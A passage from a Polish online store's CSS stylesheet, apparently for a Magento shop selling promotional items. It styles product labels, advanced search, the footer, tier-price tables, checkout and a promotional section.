  width: 100%;
}

.dostepnosc2 {
  padding: 10px 5px 10px 0px;
  width: 100%;
  display: inline-block;
  font-size: 12px;
  color: #08455e;
  font-weight: bold;
}



widget.block.block-static-block {
  margin-bottom: 20px;
}


.pozytywny {
  color: #006b3c;
}
.negatywny {
  color: #a3171a;
}

.contact-us-price {
  /* Styl dla tekstu "Contact Us" */
  color: red;
  font-weight: bold;
}

.normal-price {
  /* Styl dla normalnej ceny */
  color: green;
  font-weight: bold;
}

.navigation .level0 {
  margin: 0 1px 0 0;
}

.limiter-options {
  margin: 0 5px 0 7px;
  padding: 0 5px 0 5px;
  width: 60px !important;
}

/* część wyświetlająca promocje na stronie - info/etykietę */

/* Etykiety promocyjne jako naklejki na obrazku */
.product-item-info {
  position: relative; /* Pozwala na absolutne pozycjonowanie elementów wewnątrz */
}

.product-promotion-info {
  position: absolute;
  top: 10px; /* Odstęp od górnej krawędzi obrazka */
  left: 10px; /* Odstęp od lewej krawędzi obrazka */
  z-index: 10; /* Wyświetlanie nad obrazkiem */
}

.product.media {
    position: relative; /* To ensure absolute positioning works within this container */
}

.sale-label,
.new-label,
.onsale-label,
.end-series-label,
.new-price-label {
  display: inline-block;
  padding: 3px 5px;
  font-size: 0.9em;
  font-weight: bold;
  color: #fff;
  border-radius: 3px;
  text-align: center;
  margin: 0 3px 0 0; /* Odstęp między etykietami */
}

.sale-label {
  background-color: red;
}

.new-label {
  background-color: green;
}

.onsale-label {
  background-color: darkmagenta;
}

.end-series-label {
  background-color: #0066CC;
}

.new-price-label {
  background-color: #FF6633;
}


/* koniec części edytującej promocje i nowości */

.new-cart-icon {
    color: #CCA352 ;
    transition: color 0.3s ease-in-out;
}

.new-cart-icon:hover {
    color: #333333;
}

.minicart-wrapper .action.showcart:before {
        display: none !important;
    }

    .minicart-wrapper .action.showcart.active:before {
        display: none !important;
    }

.minicart-wrapper,
.block-minicart {
    z-index: 10001 !important;
    position: relative !important; /* zmiana z absolute na relative */
    top: auto;
    right: auto;
}
.ui-dialog {
    position: fixed !important;
    top: 25% !important;
    right: 2% !important;
    width: auto;
    max-width: 80%;
    transform: translate(-50%, -50%) !important;
    z-index: 10000 !important;
}

/* style dla bloku advanced search */

/* Ustawienie wielkości czcionki dla wszystkich pól w formularzu zaawansowanego wyszukiwania */
.form.search.advanced .field label,
.form.search.advanced .field input,
.form.search.advanced .field select {
    font-size: 1.2rem !important;
}


.field-row {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;

}

.custom-multiselect {
  overflow-y: auto;
  height: auto;
  max-height: 100px; /* Możesz dostosować tę wartość w zależności od potrzeb */
}

.form.search.advanced {
  background-color: #dddddd;
  padding: 10px 0 10px 0px;
  margin: 0;
  border: 1px solid #cccccc;
  width: 100%;
 border: 1px solid #007000;
}


.field {
  margin-right: 5px;
  margin-bottom: 10px !important;
}

.field.name {
        width: 14%;
}

.field.description {
        width: 24%;
}

.field.sku {
        width: 10%;
        margin-left: 10px;
}
.field.price {
        width: 18%;
        margin: 0 10px 0 10px;
}

.form.search.advanced .field {
    margin-bottom: 0px !important; /* przykładowa wartość */
}

.field.manufacturer {
        width: 13%;
        size: "1";
}
.field.colors {
        width: 12%;
}

.field.material {
        width: 12%;
}

.form.search.advanced .fieldset {
    margin: 10px 0 10px 0;
}

@media (max-width: 768px) {
    .field {
        flex: 0 0 97%;
        margin: 5px 5px 20px 5px;
        }

 .search-button {
        display: flex;
   /*     justify-content: flex-end; 
        width: 100%;
        margin-bottom: 20px;  */
    }
    .search-button .action.search.primary {
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px;
        margin-left: 50%;
    }

    .field.sku, .field.description, .field.manufacturer, .field.colors .field.material {
        max-width: 97%;
        margin: 10px 5px 10px 5px;
    }
    
    .field.price {
        max-width: 38%;
    }
    
    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
    }
    
    .range-price-fields .field {
        width: 20%;
        margin-right: 5px;
        box-sizing: border-box;
    }

    .range-price-fields .label-container {
        width: 40%;
        text-align: right;
        box-sizing: border-box;
    }

    .range-price-fields .field:last-child {
        margin-right: 0;
    }


}

input[type="text"]::placeholder {
    color: #999999;
    opacity: 1;
}

.range-price-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.range-price-fields .field {
    display: flex;
    align-items: center;
}

.input-container {
    width: 100%;
}

.input-field {
    width: 70%;
}

.label-container {
    width: 100%;
    text-align: center;
}

.label {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    font-weight: bold;
}

.range-price-fields .addafter {
    width: 100%;
    text-align: right;
    padding: 0px;
}

.custom-multiselect {
    overflow-y: auto;
    height: auto;
    max-height: 50px;
}

.actions-toolbar {
    display: flex;
    justify-content: flex-end;
}

/* Advanced search */
@media (min-width: 769px), print {
  .nav-sections-item-content > *:not(.advanced-search-form) {
    display: none;
  }
}

.nav-sections-items.mage-tabs-disabled .advanced-search-form {
  display: block !important;
}

/*koniec styli dla advaced search */



/* Style dla dividera */
.custom-divider hr {
  margin-top: 10px;
  margin-bottom: 10px;
  border: 1 px solid red;
}
/* Style dla nagłówka h2 */
.custom-heading {
  font-weight: bold;
  font-size: 1.8em; /* Przykładowa wartość, możesz dostosować według potrzeb */
}

/* porównanie produktów - kolor tekstu headerze */

.item.link.compare .action.compare {
    color: orange;
}

.item.link.compare .counter.qty {
    color: white;
}

/* pole dopłata do pakowania */
label.label.admin__field-label {
    font-weight: normal !important;
    display: flex !important;
    align-items: center !important;
    max-width: 90% !important;
    margin: 3px 0 0 20px !important;
    justify-content: left !important;
}

.field.choice.admin__field.admin__field-option {
    display: flex;
    align-items: center;
}



/* KOLOR HEADING H3 W KALENDARZACH */   

h3.heading_kal {
    color: #dddddd;
    background-color: #666666;
}

/* tier price */

/* Ukrywanie elementów */
div.bundle-info .field.qty,
div.bundle-info .field.qty label {
    display: none;
}

/* Normalna waga czcionki dla nazw produktów i listy cen */
.field.choice .product-name,
.field.choice .prices-tier.items li {
    font-weight: normal !important;
}

/* Ustawienia dla ilości produktów */
.field.qty.qty-holder {
    display: flex;
    align-items: center;
    margin: 0; /* Dodane dla uproszczenia stylów */
}

.field.qty.qty-holder .label {
    width: auto;
    margin-right: 25px;
    padding-right: 25px;
}

.field.qty.qty-holder .control {
    flex-grow: 1;
}

/* Marginesy dla etykiet i pól */
.field .label {
    margin-bottom: 0 !important;
}


/* Formatowanie cen "tier" */
.tirep {
  display: inline;
  font-size: 12px;
}

.tirep1 {
  float: right;
  padding-right: 18%;
  font-weight: bold;
  font-size:12px;
}

/* Ustawienia dla wyświetlania cen "tier" */
.prices-tier .item {
  margin-bottom: 3px;
}

/* Styl dla wyrównania */
.wyrownanie:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
}

.wyrownanie2 {
  width: 30%;
  float: left;
}

.wyrownanie1 {
  color: #3d6d45;
  width: 69%;
  text-align: left;
  font-weight: bold; /* Poprawione literówkę 'font-wieght' na 'font-weight' */
  float: right;
}


/* przycisk do góry */

#back-to-top {
    z-index: 9999;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none; /* ukryty na początku */
    padding: 10px;
    background-color: #000;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 20px;
    cursor: pointer;
}

/* do opisu produktu */
.style-dodatki {
  width: 100%;
  background-color: #003300;
  color: white;
  border: 1px solid white;
}

.style-dodatki th,
.style-dodatki td {
  border: 1px solid white;
}

.style-dodatki a {
  color: white;
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .style-dodatki {
  width: auto;
}


/*custom-options */
.product-options-wrapper {
    margin-top: 20px; /* Możesz dostosować wartość odstępu */
}
.options-list .field {
    margin-bottom: 0px !important;
}

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #003300; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #003300; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #005000; /* Jeszcze ciemniejszy zielony */
}

/* tabela -więcej informacji na karcie produktu */

#product-attribute-specs-table th.col.label {
    width: auto;
    min-width: 200px;
    text-align: left;
}

/* wyrównanie newproducts */
.widget-new-grid .product-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style-type: none;
  padding: 0;
}

.widget-new-grid .product-item {
  max-width: 19% !important;
  margin: 5px !important;
}

.widget-new-grid .block-title {
    font-weight: bold !important;
    font-size: 18em !important;
}

/* część kodu odpowidajaca za slider */

.slider {
  position: relative;
  width: 100%;
  height: 300px; /* dostosuj do potrzeb */
  overflow: hidden;
}

.slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 1s ease-in-out;
}

.slider .slide.current {
  opacity: 1;
}

/* PRZERWYNIKI */
/*
.break-section {
    
    color: #878787;
    display: flex;
    align-items: left;
    justify-content: center;

}

.break-section h2 {
    margin: 0;
    white-space: nowrap;
    padding: 10px 0 8px 10px;
}


.break-section hr {
    margin: 0px;
    border: 1 px solid #cecece;
}
*/

.full-width-container {
  width: 100%; 
  max-width: 1280px;
  margin: 0 auto;
  position: relative;
                }

.break-section {
  height: 35px;
  background-color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #555555;
  padding: 12px 0 9px 10px;
  border-top: 1px solid #555555;
  border-bottom: 1px solid #555555;
}
/*---------STYL NA CAŁĄ SZEROKOŚĆ STRONY EKRANU (cała szerokość ekranu ------------------
.full-width-container {
width: 100vw;
position: relative;
left: 50%;
right: 50%;
margin-left: -50vw;
margin-right: -50vw;
}

.full-width-container .break-section {
height: 35px;
background-color: green; /* Podmień na kolor, który chcesz 
display: flex;
align-items: center;
justify-content: center;
color: white; /* Kolor tekstu 
padding: 10px 0 8px 10px; /* Dodane paddingi 
}
*/
.full-width-container .break-section h2 {
margin: 0;
white-space: nowrap;
font-family: 'Gotu', sans-serif;
font-weight: 700;
}

.full-width-container .break-section hr {
margin: 0px;
border: 1px solid #cecece;
}


/*style do części DODATKI w opisie kalendarzy */

.dodatki_kal {

    width: 100%;
    padding: 0;
    margin: 0 0 35px 0;
}

.column_kal {
  width: calc(16.66% - 10px);
  margin-right: 10px;
  text-align: center;
  border: 1px solid lightgray;
  box-sizing: border-box;
  padding: 5px;
}

.column_kal:last-child {
  margin-right: 0;
}

.column_kal h6 {
  margin-top: 10px;
}

.column_kal img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}


.section-title {
  background-color: #003300;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: white;
  margin: 35px 0;
}

.section-title h2 {
  margin: 0;
  padding: 15px 0;
}

/* nowy przerywnik */

@font-face {
  font-family: 'Gotu';
  src: url('../fonts/Gotu-Regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
    font-family: 'slick';
    src: url('../fonts/slick.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


.centered-text {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 1243px;
  margin: 0 auto;
}

.centered-text h2 {
  padding: 0 25px;
  color: #003300;
  font-family: 'Gotu', sans-serif;
}

.centered-text .line {
  flex-grow: 1;
  height: 2px;
  background: #003300;
  transform: translateY(1px);
}


/* Formatowanie cen na liście produktów */
.special-price-label {
  font-size: 12px;
}

/* wstawianie logotypów na stronę */

.matrixstyle-method-title {
    font-size: 1.2rem;
    
}

.matrixstyle-method-title[data-bind*='DPD']::before {
    content: url('/pub/media/loga/DPD_logo_redgrad_rgb.png');
    display: inline-block;
    margin-right: 10px;
}

.matrixstyle-method-title[data-bind*='InPost']::before {
    content: url('/pub/media/loga/inpost_kurier_logo.png');
    display: inline-block;
    margin-right: 10px;
}

/* ------------------- NOWE STYLE FOOTERA DO PLIKU footer.phtml ----------------------- */

/* stopka footer */

.page-footer {
    background: #3c3c3c !important;
    color: #cccccc !important;
    width: 100%;
}

.footer.content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 auto !important;
    padding: 0 !important;
}

.footer.content .links {
  display: inline-block;
  padding-right: 0px !important;
  vertical-align: top;
}

.block.newsletter {
    margin-left: auto; /* Przesuń newsletter na prawą stronę */
    margin-top: 5px;
    margin-bottom: 10px;
    margin-right: 0px;
}

.footer-column {
    flex: 1 1 100%;
    padding: 15px;
}

@media (max-width: 599px) {
    .footer-col1,
    .footer-col2,
    .footer-col3,
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 600px) and (max-width: 767px) {
    .footer-col1,
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(50% - 30px);
    }
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 768px) {
    .footer-col1,
    .footer-col4 {
        flex: 0 1 calc(26% - 10px);
    }
    .footer-col4 {
        padding: 15px 0px 15px 0px;
    }
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(21% - 30px);
    }
}

/* Ustaw kolor linków w stopce na #cccccc */
.page-footer .footer-col1 a, 
.page-footer .footer-col2 a, 
.page-footer .footer-col3 a {
    color: #cccccc !important;
    text-decoration: none;
}

/* Zmień kolor linków na #888888 po najechaniu myszką */
.page-footer .footer-col1 a:hover, 
.page-footer .footer-col2 a:hover, 
.page-footer .footer-col3 a:hover {
    color: #888888 !important;
}

.page-footer a,
a:visited {
    color: #cccccc;
    text-decoration: none;
}


/* ----------------- KONIEC STYLI DLA FOOTERA --------------------------- */

/* ----------- style dla strony produktu - POCZĄTEK- ---------- */

/* część opisowa - prawa strona */


.product-info-main {
    width: 57% !important;
}

.product-info-main {
    display: flex;
    flex-direction: column;
}

.product-info-main .tier-price,
.product-info-main .custom-attributes {
    width: 20% !important;
    background-color: red !important;
} 

.row {
    display: flex;
    justify-content: space-between;
}

.product-info-main .tier-price {
    padding-right: 0; */   /* Aby zapewnić trochę miejsca pomiędzy kolumnami */
}


.product.media {
    width: 41% !important;
    box-sizing: border-box; /* aby padding i border nie powodowały przekroczenia ustawionej szerokości */
    overflow: visible; /* Upewnij się, że nie jest ustawione na 'hidden' */
    }

    .product.media .fotorama__img {
    background-size: cover; /* lub 'contain', w zależności od potrzeb */
   padding-top: 1%;  /*dla proporcji 1:1 */
    position: relative;
}
.tier-price {
    margin-bottom: 20px; /* Możesz dostosować wartość odstępu */
}

/* ----------- Dostosowanie dla małych ekranów ----------- */
@media (max-width: 768px) {
    .product-info-main,
    .product-info-main .tier-price,
    .product-info-main .custom-attributes,
    .product.media {
        width: 100% !important;
        margin-right: 15px; /* Dodany margines po prawej stronie */
    }

    .product-info-main .tier-price {
        padding-right: 0;
        margin-bottom: 10px;
    }

    .product-info-main {
        align-items: flex-start;
    }

    .row {
        flex-direction: column;
    }

    .product.media .fotorama__img {
        padding-top: 0;
    }
}

/* ----------- Dostosowanie dla bardzo małych ekranów, np. smartfonów ----------- */
@media (max-width: 480px) {
    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        font-size: 0.9em;
    }

    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        padding: 10px;
    }

    .product.media .fotorama__img {
        width: 100%;
    }
}

/* ----------- style dla strony produktu - KONIEC - ---------- */

/* -------------------------------- STYLE DLA CENY NETTO ----------------------- */
.vat-info {
    font-size: 10px;
    font-weight: normal;
}

/* style dla kolumn na stronie produktu */
/*
.col-left, .col-right {
    width: 50%;
}
*/

.fotorama {
    width: 100%;
    height: auto;  /* lub konkretna wartość, jeśli chcesz ustawić określoną wysokość */
    align-items: flex-start;
}

.tier-and-options {
    display: flex;
    align-items: start; /* Aby wyrównać bloki do górnej krawędzi kontenera */
}

.tier-and-options > .block {
    flex: 1; /* Każdy blok zajmie równą przestrzeń w kontenerze */
}

.tier-and-options .prices-tier.items {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
}

.tier-and-options .product-add-form {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
    }

.product-add-form .product-options-wrapper .field .control {
    width: 98% !important;
  }

.product-info-main {
    margin-left: 20px;
    padding-top: 0px;
}

.product-info-main .product-add-form{
    padding-top: 0px !important;
}

.box-tocart .fieldset {
    display: flex;
    align-items: center;  /* Dla wyśrodkowania elementów w pionie */
}

.box-tocart .fieldset .field.qty {
    margin-right: 10px; /* Dodaje odstęp między polem ilości a przyciskiem */
}

 .box-tocart .fieldset .field.qty {
    flex: 0 1 90px; /* Oznacza: nie rosnij, możesz się kurczyć, bazowa szerokość to 80px */
    margin-right: 10px; 
}

.box-tocart .fieldset .actions button {
    min-width: 200px; /* Zwiększ wartość, aż tekst się zmieści */
}

.box-tocart .fieldset .actions button {
    padding-left: 8px; /* Zmniejsz wartości, jeśli są one zbyt duże */
    padding-right: 8px;
}

.box-tocart .fieldset .actions button {
    font-size: 14px; /* Zmniejsz wartość, jeśli czcionka jest zbyt duża */
}

/* formularz kontaktowy */

.field.name.required {
    width: 50% !important;
}


/* onestepcheckout */

.navbar-fixed-top {

    background-color: #003300 !important;
}

.payment-method-title.field.choice {
    display: flex;
    justify-content: flex-start;  // wyrównuje zawartość do lewej strony
    align-items: flex-start;      // wyrównuje elementy wzdłuż osi poprzecznej do góry
}

.payment-method-title.field.choice .label {
    padding-left: 10px !important;
    align-self: flex-start !important; 
    padding-top: 3px;
}




/* formatowanie loga PIAP i rekomendowana firma */
.logo-container {
    display: flex;
    justify-content: center;  /* wyrównanie poziome do środka */
    align-items: center;      /* wyrównanie pionowe do środka */
    gap: 20px;                /* odstęp między logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    display: flex;
    align-items: center; /* wyrównanie pionowe wewnątrz każdego kontenera logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    vertical-align: middle; /* Wyśrodkowanie w pionie */
    display: inline-block;
    margin: 0 10px;
}

.piap-logo img {
    width: 161px !important;
    height: 42px !important;
}

.recommendation-logo img {
    width: 85px !important;
    height: 85px !important;
}

/* Stylizacja nowego elementu certyfikatu */
.certificate-logo a {
    display: inline-block;
}

.certificate-logo img {
    border: 1px solid #ddd; /* Dodaje obramowanie wokół miniaturki */
    padding: 5px; /* Dodaje trochę odstępu wokół miniaturki */
    background-color: #fff; /* Ustawia tło miniaturki na biały */
    border-radius: 4px; /* Dodaje zaokrąglone rogi */
    width: 62px; /* Ustawia szerokość miniaturki */
    height: 85px; /* Ustawia wysokość miniaturki */
}




/* style dla tier prices w tabeli */

/* Stylizacja dla tabeli cen tier */
        .tier-prices tr:first-child {
            background-color: #f0f0f0 !important; /* Kolor wyszarzenia dla pierwszego wiersza */
            font-weight: bold !important; /* Pogrubienie tekstu w pierwszym wierszu */
        }

        /* Pogrubienie tekstu w pierwszej kolumnie */
        .tier-prices tr:first-child th {
            font-weight: bold !important;
        }

        /* Ustawienia dla ilości i cen - wyśrodkowanie poziome i pionowe */
        .tier-prices th,
        .tier-prices td {
            text-align: center !important; /* Wyśrodkowanie poziome */
            vertical-align: middle !important; /* Wyśrodkowanie pionowe */
        }

        /* Zwiększenie rozmiaru czcionki cen o 1 punkt */
        .tier-prices td.price-value {
            font-size: 1.1em !important;
        }

        /* Kolor tła dla drugiego wiersza */
        .tier-prices tr:nth-child(2) {
            background-color: #ffffff !important; /* Ustawienie białego tła dla drugiego wiersza */
        }
        
        .tier-prices {
            width: 100%;
            border-collapse: collapse;
            text-align: center;
        }

        .tier-prices th, .tier-prices td {
            border: 1px solid #ddd;
            padding: 5px;
        }

        .tier-prices th {
            background-color: #f4f4f4;
        }

        .quantity-header, .price-header {
            width: 10%; /* Dostosuj szerokość według potrzeb */
        }

        .tier-prices td {
            width: 10%; /* Dostosuj szerokość według potrzeb i liczby kolumn */
        }

/* koniec styli dla tier prices */

/* style dla produktu - kubki ceramiczne */
    .product-title {
        font-size: 1.5em;
        color: darkred;
        margin-bottom: 10px;
    }

    .product-highlight {
        color: #4169E1; /* niebieski kolor */
        margin: 10px 0;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    table {
        width: 50%; /* Zmieniona szerokość na 50% */
        margin-bottom: 20px;
        float: left; /* Wyrównanie tabeli do lewej */
    }

    table tr:nth-child(even) {
        background-color: #f2f2f2; /* jasnoszary */
    }

    table td {
        padding: 8px;
        text-align: left;
    }

   div.product-description .section-title-kubki {
    display: inline-block;
    font-weight: bold;
    margin: 10px 0;
    background-color: #C3C3C3 !important; /* ciemnoszary kolor tła */
    padding: 10px;
    color: #ffffff;
    margin: 0 0 10px 0;
    text-transform: uppercase; /* wszystkie litery są duże */
}


    .clearfix::after {
        content: "";
        display: table;
        clear: both;
    }

/* Wrapper dla komunikatów i przycisku */
.custom-product-marking-info-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    flex-wrap: wrap; /* Dostosowanie do mniejszych ekranów */
}

/* Stylizacja sekcji komunikatów */
.custom-product-marking-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 80%;
}

/* Podstawowy styl dla komunikatów */
.marking-info {
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    padding: 7px;
    margin-bottom: 10px;
    border-radius: 5px;
    display: inline-block;
    border: 2px solid;
}

/* Specyficzne style dla różnych typów komunikatów */
.marking-info-no-marking {
    color: black;
    border-color: black;
}

.marking-info-with-marking,
.marking-info-with-marking-100,
.marking-info-with-marking-500,
.marking-info-with-marking-1000 {
    color: red;
    border-color: red;
}

/* Stylizacja przycisku "Jak zamawiać" */
.how-to-order-button-container {
    display: flex;
    justify-content: flex-end;
    width: 20%;
}

.how-to-order-button {
    padding: 7px;
    background-color: #e0f7df;
    border: 2px solid black;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 10px;
}

/* Modal styling */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.modal-content {
    background-color: #e0f7df;
    margin: 10% auto;
    padding: 20px;
    border: 1px solid #000;
    width: 50%;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.close {
    color: #555;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover {
    color: #000;
}

/* Dostosowanie stylu dla mniejszych ekranów */
@media (max-width: 768px) {
    .custom-product-marking-info-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }

    .custom-product-marking-info,
    .how-to-order-button-container {
        width: 100%;
    }

    .how-to-order-button {
        text-align: center;
    }

    .modal-content {
        width: 80%; /* Szerszy modal na mniejszych ekranach */
    }
}

/* Dostosowanie do bardzo małych ekranów, np. smartfonów */
@media (max-width: 480px) {
    .marking-info {
        font-size: 0.7em;
        padding: 5px;
    }

    .how-to-order-button {
        font-size: 0.7em;
        padding: 5px;
    }

    .modal-content {
        width: 90%;
        margin: 20% auto;
    }

    .close {
        font-size: 24px;
    }
}
/* Koniec styli */

/* koniec styli jak kupować */

/* Styl dla głównego MENU */
.navigation .ui-menu .category-item a {
    font-size: 1.2rem !important;
}


/* Styl dla elementów w submenu, takich jak "MILLENIUM" */
#ui-id-1 .submenu .ui-menu-item-wrapper {
    font-size: 1.2rem; /* dostosuj rozmiar czcionki względem menu głównego */
}

/* style dla opisu przy wyświetleniu zaawansowanego wyszukiwania */

@media screen and (min-width: 768px) {
    @media (min-width: 769px), print {
        .page-layout-1column .toolbar-products {
            position: absolute;
            top: 0;
            width: 100%;
            margin: 10px 0 10px;
        }
    }
}

/* koniec tych styli */
/* style dla menu filtrowania */

.filter-options-title, .filter-options-content { 
    color: #333333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    font-size: 1.1rem;
}

/* style dla przycisku przelicz koszyk */
button[name="update_cart_action"] {
    margin-top: 5px;
}


/* Styl dla bloku .widget.block.block-static-block w .page-header */
.page-header .widget.block.block-static-block {
    margin-top: 0 !important;
    margin-bottom: 5 !important;
}

@media screen and (min-width: 768px), print {
    .logo {
        margin: -8px auto 0 0 !important; /* Ustawienie dolnego marginesu na 0 */
    }
}

/* style dla tekstu promocyjnego */
.cosmo-pen-custom {
    --primary-color: #2e7d32; /* Ciemny zielony */
    --secondary-color: #f5f5f5; /* Jasny szary */
    --accent-color: #4caf50; /* Zielony akcent */
    --text-color: #333; /* Czarny do tekstu */
    --light-gray: #e0e0e0; /* Jasny szary */
    font-family: Arial, sans-serif;
    line-height: 1.7;
    color: var(--text-color);
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    font-size: 17px;
}

.cosmo-pen-custom * {
    box-sizing: border-box;
}

.cosmo-pen-custom .custom-hero {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 40px;
    background: var(--secondary-color);
    border-radius: 5px;
    overflow: hidden;
}

.cosmo-pen-custom .custom-hero-content {
    flex: 1;
    padding: 40px;
    min-width: 300px;
}

.cosmo-pen-custom .custom-hero-image {
    flex: 1;
    min-width: 300px;
    height: 350px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    background-image: url('https://www.cosmo-pen.eu/pub/media/images/home_page/fot_zbiorcze-cosmo.jpg');
    background-size: contain;
    background-position: right center;
    background-repeat: no-repeat;
    padding: 20px 0 20px 20px;
    border-radius: 0 10px 10px 0;
}

.cosmo-pen-custom h1 {
    color: var(--primary-color);
    font-size: 2.5rem;
    margin-bottom: 15px;
    font-weight: bold;
}

.cosmo-pen-custom h2 {
    color: var(--primary-color);
    font-size: 1.8rem;
    margin: 35px 0 20px;
    padding-bottom: 8px;
    border-bottom: 2px solid var(--primary-color);
    font-weight: bold;
}

.cosmo-pen-custom h3 {
    font-size: 1.4rem;
    color: var(--primary-color);
    margin: 25px 0 15px;
}

.cosmo-pen-custom h4 {
    font-size: 1.2rem;
    color: var(--primary-color);
    margin: 20px 0 10px;
}

.cosmo-pen-custom p {
    margin-bottom: 20px;
}

.cosmo-pen-custom .custom-highlight {
    background-color: rgba(46, 125, 50, 0.1);
    padding: 2px 5px;
    border-radius: 3px;
    font-weight: bold;
}

.cosmo-pen-custom .custom-cta-button {
    display: inline-block;
    background-color: var(--accent-color);
    color: white;
    padding: 12px 25px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: bold;
    margin: 15px 0;
    transition: background-color 0.3s;
    border: none;
    cursor: pointer;
    font-size: 1.8rem;
}

.cosmo-pen-custom .custom-cta-button:hover {
    background-color: var(--primary-color);
}

.cosmo-pen-custom .custom-features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    margin: 30px 0;
}

.cosmo-pen-custom .custom-feature-card {
    background: var(--secondary-color);
    padding: 25px 20px;
    border-radius: 5px;
    text-align: center;
    border-left: 4px solid var(--accent-color);
    transition: transform 0.3s;
}

.cosmo-pen-custom .custom-feature-card:hover {
    transform: translateY(-5px);
}

.cosmo-pen-custom .custom-feature-card h3 {
    color: var(--primary-color);
    margin: 15px 0 10px;
}

.cosmo-pen-custom .feature-icon {
    font-size: 2.8rem;
    margin-bottom: 10px;
    display: block;
    color: var(--primary-color);
}

.cosmo-pen-custom .specs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 25px;
    margin: 30px 0;
}

.cosmo-pen-custom .specs-card {
    background: white;
    border-radius: 5px;
    padding: 20px;
    border: 1px solid var(--light-gray);
    box-shadow: 0 3px 10px rgba(0,0,0,0.08);
}

.cosmo-pen-custom .specs-card ul {
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .specs-card li {
    margin-bottom: 10px;
}

.cosmo-pen-custom .color-palette {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 15px;
    margin: 20px 0;
}

.cosmo-pen-custom .color-item {
    background: white;
    border-radius: 5px;
    padding: 15px;
    text-align: center;
    border: 1px solid var(--light-gray);
    transition: transform 0.2s;
}

.cosmo-pen-custom .color-item:hover {
    transform: translateY(-3px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.cosmo-pen-custom .applications-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 10px;
    margin: 25px 0;
}

.cosmo-pen-custom .application-card {
    background: var(--secondary-color);
    padding: 15px;
    border-radius: 5px;
    border-left: 4px solid var(--accent-color);
    display: flex;
    flex-direction: column;
}

.cosmo-pen-custom .application-card h4 {
    font-size: 1.5rem;
    color: var(--primary-color);
    margin: 0 0 10px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.cosmo-pen-custom .application-card p {
    font-size: 1.2rem;
    margin-bottom: 0;
    line-height: 1.5;
}

.cosmo-pen-custom .benefits-list {
    background: rgba(76, 175, 80, 0.1);
    padding: 20px;
    border-radius: 5px;
    margin: 25px 0;
    border-left: 4px solid var(--accent-color);
}

.cosmo-pen-custom .benefits-list ul {
    columns: 2;
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .benefits-list li {
    margin-bottom: 8px;
    break-inside: avoid;
    font-size: 1.3rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Responsywność dla mniejszych ekranów */
@media (max-width: 1100px) {
    .cosmo-pen-custom .benefits-list ul {
        columns: 1;
    }
    
    .cosmo-pen-custom .benefits-list li {
